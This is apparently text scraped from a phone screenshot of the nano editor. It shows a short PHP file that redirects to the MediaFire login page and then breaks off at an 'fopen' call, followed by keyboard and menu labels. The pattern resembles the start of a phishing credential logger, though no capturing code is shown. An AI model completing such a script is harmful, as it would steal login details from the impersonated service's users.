 GNU nano 4.9.3 mywork.php Modified
<?php
header("location: https://www.mediafire.com/login/");
$work=fopen
^G Get Help ^O Write Out ^W Where Is ^K Cut Text
^X Exit ^R Read File ^\ Replace ^U Paste Text
ESC ↹ CTRL ALT — ↓ ↑
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .
Udemy